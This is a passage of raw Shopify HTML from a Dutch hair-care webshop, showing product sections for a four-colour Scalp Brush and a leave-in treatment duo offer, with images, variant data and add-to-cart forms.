    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=396 396w"
    alt="Scalp Brush Peach - OLI G CLUB 🧡 IN A BOTTLE"
    height="423"
    width="396"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55430395035978"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.1976;--mobile-aspect-ratio:1.1976;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=406"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=406 406w"
    alt="Scalp Brush Peach - OLI G CLUB 🧡 IN A BOTTLE"
    height="339"
    width="406"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55430384714058"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushgeel1.png?v=1760280422&width=389"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushgeel1.png?v=1760280422&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel1.png?v=1760280422&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel1.png?v=1760280422&width=389 389w"
    alt="Scalp Brush Geel - OLI G CLUB 🧡 IN A BOTTLE"
    height="389"
    width="389"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55430233129290"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0672;--mobile-aspect-ratio:1.0672;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=413"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=413 413w"
    alt="Scalp Brush Roze - OLI G CLUB 🧡 IN A BOTTLE"
    height="387"
    width="413"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55430233063754"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0432;--mobile-aspect-ratio:1.0432;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=386"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=386 386w"
    alt="Scalp Brush Roze - OLI G CLUB 🧡 IN A BOTTLE"
    height="370"
    width="386"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="true"
          data-id="56190260117834"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.1148;--mobile-aspect-ratio:1.1148;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrush_geel_2.png?v=1764285891&width=369"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrush_geel_2.png?v=1764285891&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrush_geel_2.png?v=1764285891&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrush_geel_2.png?v=1764285891&width=369 369w"
    alt=""
    height="331"
    width="369"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="56190270865738"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.1976;--mobile-aspect-ratio:1.1976;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=406"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=406 406w"
    alt=""
    height="339"
    width="406"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="56190272274762"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0672;--mobile-aspect-ratio:1.0672;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=413"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=413 413w"
    alt=""
    height="387"
    width="413"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div></div>
    </product-thumbs-root></product-media-variants></div><form method="post" action="/cart/add" id="product_form_15196334063946" accept-charset="UTF-8" class="featured-product--form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">OLI G</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="/products/scalp-brush-paars">
                Scalp Brush
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=OLI%20G%20CLUB%20%F0%9F%A7%A1%20IN%20A%20BOTTLE">OLI G CLUB 🧡 IN A BOTTLE</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><product-price-root class="product-price--root" data-id="15196334063946-template--23870979211594__featured_product_VfYkrN">
  <div class="product-price--wrapper">
    <div class="product-price--original" data-item='accent-text'>
      €15,00
    </div>

    <div
      class="product-price--compare"
      data-item='light-accent-text'
      
        style="display:none;"
      
    ></div>
  </div>

  <div
    class="product-price--unit-container"
    data-item="small-text"
    
      style="display:none;"
    
  >
    <span class="product-price--unit-price"></span>/<span class="product-price--reference-value"></span><span class="product-price--reference-unit"></span>
  </div><div class="product-price--tax" data-item="small-text"></div></product-price-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"><product-options-root
    class="product-options--root"
    data-handle="scalp-brush-paars"
    data-id="15196334063946-template--23870979211594__featured_product_VfYkrN"
    style="display:block;"
  >
    <div class="product-options--container"><div class="product-options--option" data-index="0">
<radios-root
  class="radios--root"
  data-is-swatches="true"
  data-display-only="false"
>
  <div class="radios--header">
    <label
      class="radios--option-label"
      id="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur"
      
        data-item="accent-text"
      
    >
      Kleur
    </label><span class="radios--option-current" data-item="light-accent-text">Geel</span></div>

  <div
    class="radios--container"
    role="radiogroup"
    aria-labelledby="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur"
  ><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur-geel"
          name="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur"
          value="Geel"
          data-item="radio"
          
            checked
          
        /><label
            class="radios--swatch-button"
            data-item="swatch"
            for="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur-geel"
            aria-label="Geel"
          ></label></div><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur-paars"
          name="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur"
          value="Paars"
          data-item="radio"
          
        /><label
            class="radios--swatch-button"
            data-item="swatch"
            for="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur-paars"
            aria-label="Paars"
          ></label></div><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur-peach"
          name="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur"
          value="Peach"
          data-item="radio"
          
        /><label
            class="radios--swatch-button"
            data-item="swatch"
            for="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur-peach"
            aria-label="Peach"
          ></label></div><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur-roze"
          name="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur"
          value="Roze"
          data-item="radio"
          
        /><label
            class="radios--swatch-button"
            data-item="swatch"
            for="featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN-kleur-roze"
            aria-label="Roze"
          ></label></div></div>
</radios-root></div></div>

    <noscript>
      <select class="product-options--select-noscript" name="id">
        
          <option
            value="53471132909898"
            data-sku=""
            
              selected
            
          >
            Geel
          </option>
        
          <option
            value="53471132942666"
            data-sku=""
            
          >
            Paars
          </option>
        
          <option
            value="53471132975434"
            data-sku=""
            
          >
            Peach
          </option>
        
          <option
            value="53471133008202"
            data-sku=""
            
          >
            Roze
          </option>
        
      </select>
    </noscript>

    <script type="application/json" id="variant--json-featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN">[{"id":53471132909898,"title":"Geel","option1":"Geel","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":67475768770890,"product_id":15196334063946,"position":13,"created_at":"2025-11-28T00:24:48+01:00","updated_at":"2025-11-28T00:24:51+01:00","alt":null,"width":369,"height":331,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrush_geel_2.png?v=1764285891","variant_ids":[53471132909898]},"available":true,"name":"Scalp Brush - Geel","public_title":"Geel","options":["Geel"],"price":1500,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":56190260117834,"position":13,"preview_image":{"aspect_ratio":1.115,"height":331,"width":369,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrush_geel_2.png?v=1764285891"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":53471132942666,"title":"Paars","option1":"Paars","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":66593111146826,"product_id":15196334063946,"position":2,"created_at":"2025-10-12T16:50:35+02:00","updated_at":"2025-10-12T16:50:37+02:00","alt":"Scalp Brush Paars - OLI G CLUB 🧡 IN A BOTTLE","width":433,"height":334,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrushpaars2.png?v=1760280637","variant_ids":[53471132942666]},"available":true,"name":"Scalp Brush - Paars","public_title":"Paars","options":["Paars"],"price":1500,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Scalp Brush Paars - OLI G CLUB 🧡 IN A BOTTLE","id":55430420988234,"position":2,"preview_image":{"aspect_ratio":1.296,"height":334,"width":433,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrushpaars2.png?v=1760280637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":53471132975434,"title":"Peach","option1":"Peach","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":67475781747018,"product_id":15196334063946,"position":14,"created_at":"2025-11-28T00:26:33+01:00","updated_at":"2025-11-28T00:26:35+01:00","alt":null,"width":406,"height":339,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995","variant_ids":[53471132975434]},"available":true,"name":"Scalp Brush - Peach","public_title":"Peach","options":["Peach"],"price":1500,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":56190270865738,"position":14,"preview_image":{"aspect_ratio":1.198,"height":339,"width":406,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":53471133008202,"title":"Roze","option1":"Roze","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":67475782664522,"product_id":15196334063946,"position":15,"created_at":"2025-11-28T00:27:00+01:00","updated_at":"2025-11-28T00:27:02+01:00","alt":null,"width":413,"height":387,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022","variant_ids":[53471133008202]},"available":true,"name":"Scalp Brush - Roze","public_title":"Roze","options":["Roze"],"price":1500,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":56190272274762,"position":15,"preview_image":{"aspect_ratio":1.067,"height":387,"width":413,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]</script>
    <script type="application/json" id="variant-first--json-featured--template--23870979211594__featured_product_VfYkrN-15196334063946-template--23870979211594__featured_product_VfYkrN">["Geel"]</script>
  </product-options-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false">

<product-buy-buttons-root class="product-buy-buttons--root" data-id="15196334063946-template--23870979211594__featured_product_VfYkrN"><div class="product-buy-buttons--primary"
      data-enabled="true"
      data-loading="false"
      
        data-item='secondary-button'
      
    >
      <button
        class="product-buy-buttons--cta">
        <span class="product-buy-buttons--cta-text">In winkelmand</span>
        <span class="product-buy-buttons--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
      </button>
    </div><div
        class="product-buy-buttons--smart"aria-hidden="false"></div><select class="product-buy-buttons--select" name="id" data-mq="none"><option
        value="53471132909898"
        data-sku=""
        data-id="53471132909898"
        data-management="shopify"
        data-policy="deny"
        data-quantity="97"selected>Geel</option><option
        value="53471132942666"
        data-sku=""
        data-id="53471132942666"
        data-management="shopify"
        data-policy="deny"
        data-quantity="100">Paars</option><option
        value="53471132975434"
        data-sku=""
        data-id="53471132975434"
        data-management="shopify"
        data-policy="deny"
        data-quantity="100">Peach</option><option
        value="53471133008202"
        data-sku=""
        data-id="53471133008202"
        data-management="shopify"
        data-policy="deny"
        data-quantity="98">Roze</option></select>
</product-buy-buttons-root>
</div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"><input type="hidden" name="product-id" value="15196334063946" /><input type="hidden" name="section-id" value="template--23870979211594__featured_product_VfYkrN" /></form></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_L9yTVe" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="10014533026122-template--23870979211594__featured_product_L9yTVe"
  data-section-id="template--23870979211594__featured_product_L9yTVe"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media"><product-media-variants
  class="product-media--variants--root"
  data-id="10014533026122-template--23870979211594__featured_product_L9yTVe"
  data-layout="thumbnails"
  data-variant-scroll=""
><div class="product-media--variants"><div
    class="product-media--container"data-container="panel"
      data-columns="1"><div
  class="product-media--root"
  data-id="55418674020682"
  data-active="true"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=200 200w, //oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=300 300w, //oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=400 400w, //oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=500 500w, //oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=600 600w, //oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=700 700w, //oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=800 800w, //oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=1000 1000w, //oligclub.nl/cdn/shop/files/WhiteandBrownStylishAppliancesProductFeaturesInstagramPost-41-_1.png?v=1760213051&width=1080 1080w"
    alt="OLI G voor mooi en gezond haar"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div></div></div></product-media-variants></div><form method="post" action="/cart/add" id="product_form_10014533026122" accept-charset="UTF-8" class="featured-product--form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">Speciale aanbieding</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="/products/oli-g-duo-actie-leave-in-treatment-118ml-59ml">
                OLI G DUO ACTIE: Leave-in Treatment 118ML & 59ML
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=OLI%20G%20CLUB%20%F0%9F%A7%A1%20IN%20A%20BOTTLE">OLI G CLUB 🧡 IN A BOTTLE</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><product-price-root class="product-price--root" data-id="10014533026122-template--23870979211594__featured_product_L9yTVe">
  <div class="product-price--wrapper">
    <div class="product-price--original" data-item='accent-text'>
      €75,00
    </div>

    <div
      class="product-price--compare"
      data-item='light-accent-text'
      
        style="display:none;"
      
    ></div>
  </div>

  <div
    class="product-price--unit-container"
    data-item="small-text"
    
      style="display:none;"
    
  >
    <span class="product-price--unit-price"></span>/<span class="product-price--reference-value"></span><span class="product-price--reference-unit"></span>
  </div><div class="product-price--tax" data-item="small-text"></div></product-price-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false">

<product-buy-buttons-root class="product-buy-buttons--root" data-id="10014533026122-template--23870979211594__featured_product_L9yTVe"><div class="product-buy-buttons--primary"
      data-enabled="true"
      data-loading="false"
      
        data-item='secondary-button'
      
    >
      <button
        class="product-buy-buttons--cta">
        <span class="product-buy-buttons--cta-text">In winkelmand</span>
        <span class="product-buy-buttons--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
      </button>
    </div><div
        class="product-buy-buttons--smart"aria-hidden="false"></div><select class="product-buy-buttons--select" name="id" data-mq="none"><option
        value="50229784314186"
        data-sku=""
        data-id="50229784314186"
        data-management="shopify"
        data-policy="deny"
        data-quantity="57"selected>Default Title</option></select>
</product-buy-buttons-root>
</div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"><input type="hidden" name="product-id" value="10014533026122" /><input type="hidden" name="section-id" value="template--23870979211594__featured_product_L9yTVe" /></form></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_mCWpiE" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="-template--23870979211594__featured_product_mCWpiE"
  data-section-id="template--23870979211594__featured_product_mCWpiE"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media">
<placeholder-root
  class="placeholder--root"
  data-cover=""
  data-cover-mobile=""
  data-darken=""
  data-darken-mobile=""
  data-transition-item="viewport"
  data-transition-type="stroke"
  style="--aspect-ratio:1;--mobile-aspect-ratio:1;"
>
  <div class="placeholder--container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M375.5 345.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0-1.1-2.9-2.3-5.5-3.4-7.8-1.4-4.7-2.4-13.8-.5-19.8 3.4-10.6 3.6-40.6 1.2-54.5-2.3-14-12.3-29.8-18.5-36.9-5.3-6.2-12.8-14.9-15.4-17.9 8.6-5.6 13.3-13.3 14-23 0-.3 0-.6.1-.8.4-4.1-.6-9.9-3.9-13.5-2.1-2.3-4.8-3.5-8-3.5h-54.9c-.8-7.1-3-13-5.2-17.5-6.8-13.9-12.5-16.5-21.2-16.5h-.7c-8.7 0-14.4 2.5-21.2 16.5-2.2 4.5-4.4 10.4-5.2 17.5h-48.5c-3.2 0-5.9 1.2-8 3.5-3.2 3.6-4.3 9.3-3.9 13.5 0 .2 0 .5.1.8.7 9.8 5.4 17.4 14 23-2.6 3.1-10.1 11.7-15.4 17.9-6.1 7.2-16.1 22.9-18.5 36.9-2.2 13.3-1.2 47.4 1 54.9 1.1 3.8 1.4 14.5-.2 19.4-1.2 2.4-2.3 5-3.4 7.9-4.4 11.6-6.2 26.3-5 32.6 1.8 9.9 16.5 14.4 29.4 14.4h176.8c12.9 0 27.6-4.5 29.4-14.4 1.2-6.5-.5-21.1-5-32.7zm-97.7-178c.3-3.2.8-10.6-.2-18 2.4 4.3 5 10.5 5.9 18h-5.7zm-36.3-17.9c-1 7.4-.5 14.8-.2 18h-5.7c.9-7.5 3.5-13.7 5.9-18zm4.5-6.9c0-.1.1-.2.1-.4 4.4-5.3 8.4-5.8 13.1-5.8h.7c4.7 0 8.7.6 13.1 5.8 0 .1 0 .2.1.4 3.2 8.9 2.2 21.2 1.8 25h-30.7c-.4-3.8-1.3-16.1 1.8-25zm-70.7 42.5c0-.3 0-.6-.1-.9-.3-3.4.5-8.4 3.1-11.3 1-1.1 2.1-1.7 3.4-2.1l-.6.6c-2.8 3.1-3.7 8.1-3.3 11.6 0 .2 0 .5.1.8.3 3.5.9 11.7 10.6 18.8.3.2.8.2 1-.2.2-.3.2-.8-.2-1-9.2-6.7-9.8-14.4-10-17.7 0-.3 0-.6-.1-.8-.3-3.2.5-7.7 3-10.5.8-.8 1.7-1.5 2.6-1.9h155.7c1 .4 1.9 1.1 2.6 1.9 2.5 2.8 3.3 7.3 3 10.5 0 .2 0 .5-.1.8-.3 3.6-1 13.1-13.8 20.1-.3.2-.5.6-.3 1 .1.2.4.4.6.4.1 0 .2 0 .3-.1 13.5-7.5 14.3-17.5 14.6-21.3 0-.3 0-.5.1-.8.4-3.5-.5-8.5-3.3-11.6l-.6-.6c1.3.4 2.5 1.1 3.4 2.1 2.6 2.9 3.5 7.9 3.1 11.3 0 .3 0 .6-.1.9-1.5 20.9-23.6 31.4-65.5 31.4h-43.8c-41.8 0-63.9-10.5-65.4-31.4zm91 89.1h-7c0-1.5 0-3-.1-4.2-.2-12.5-2.2-31.1-2.7-35.1h3.6c.8 0 1.4-.6 1.4-1.4v-14.1h2.4v14.1c0 .8.6 1.4 1.4 1.4h3.7c-.4 3.9-2.4 22.6-2.7 35.1v4.2zm65.3 11.9h-16.8c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h16.8v2.8h-62.2c0-.9-.1-1.9-.1-2.8h33.9c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-33.9c-.1-3.2-.1-6.3-.1-9h62.5v9zm-12.5 24.4h-6.3l.2-1.6h5.9l.2 1.6zm-5.8-4.5l1.6-12.3h2l1.6 12.3h-5.2zm-57-19.9h-62.4v-9h62.5c0 2.7 0 5.8-.1 9zm-62.4 1.4h62.4c0 .9-.1 1.8-.1 2.8H194v-2.8zm65.2 0h7.3c0 .9.1 1.8.1 2.8H259c.1-.9.1-1.8.1-2.8zm7.2-1.4h-7.2c.1-3.2.1-6.3.1-9h7c0 2.7 0 5.8.1 9zm-7.7-66.7v6.8h-9v-6.8h9zm-8.9 8.3h9v.7h-9v-.7zm0 2.1h9v2.3h-9v-2.3zm26-1.4h-9v-.7h9v.7zm-9 3.7v-2.3h9v2.3h-9zm9-5.9h-9v-6.8h9v6.8zm-119.3 91.1c-2.1-7.1-3-40.9-.9-53.6 2.2-13.5 11.9-28.6 17.8-35.6 5.6-6.5 13.5-15.7 15.7-18.3 11.4 6.4 28.7 9.6 51.8 9.6h6v14.1c0 .8.6 1.4 1.4 1.4h5.4c.3 3.1 2.4 22.4 2.7 35.1 0 1.2.1 2.6.1 4.2h-63.9c-.8 0-1.4.6-1.4 1.4v16.1c0 .8.6 1.4 1.4 1.4H256c-.8 11.8-2.8 24.7-8 33.3-2.6 4.4-4.9 8.5-6.9 12.2-.4.7-.1 1.6.6 1.9.2.1.4.2.6.2.5 0 1-.3 1.3-.8 1.9-3.7 4.2-7.7 6.8-12.1 5.4-9.1 7.6-22.5 8.4-34.7h7.8c.7 11.2 2.6 23.5 7.1 32.4.2.5.8.8 1.3.8.2 0 .4 0 